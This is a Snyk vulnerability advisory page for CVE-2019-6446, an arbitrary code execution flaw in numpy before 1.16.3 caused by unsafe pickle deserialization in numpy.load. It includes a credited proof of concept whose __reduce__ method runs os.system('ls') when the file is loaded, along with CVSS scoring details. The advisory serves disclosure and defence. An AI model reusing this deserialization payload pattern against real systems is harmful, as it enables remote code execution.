 snyk
Test
Features
Vulnerability DB
Blog
Partners
Pricing
Docs
About
Log In
Sign Up
Vulnerability DB › pip › numpy
Arbitrary Code Execution
Affecting numpy package, versions [0,1.16.3)
Report new vulnerabilities
Do your applications use this vulnerable package?
Test your applications
Overview
numpy is a fundamental package needed for scientific computing with Python.
Affected versions of this package are vulnerable to Arbitrary Code Execution. It uses the pickle Python module unsafely, which allows
remote attackers to execute arbitrary code via a crafted serialized object, as demonstrated by a numpy.load call.
PoC by nanshihui:
import numpy
from numpy import __version__
print __version__
import os
import  pickle
class Test(object):
    def __init__(self):
        self.a = 1
    def __reduce__(self):
        return (os.system,('ls',))
tmpdaa = Test()
with open("a-file.pickle",'wb') as f:
    pickle.dump(tmpdaa,f)
numpy.load('a-file.pickle')
CVSS SCORE
9.8
HIGH SEVERITY
ATTACK VECTOR
Network
ATTACK COMPLEXITY
Low
PRIVILEGES REQUIRED
None
USER INTERACTION
None
SCOPE
Unchanged
CONFIDENTIALITY
High
INTEGRITY
High
AVAILABILITY
High
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
CREDIT
nanshihui
CVE
CVE-2019-6446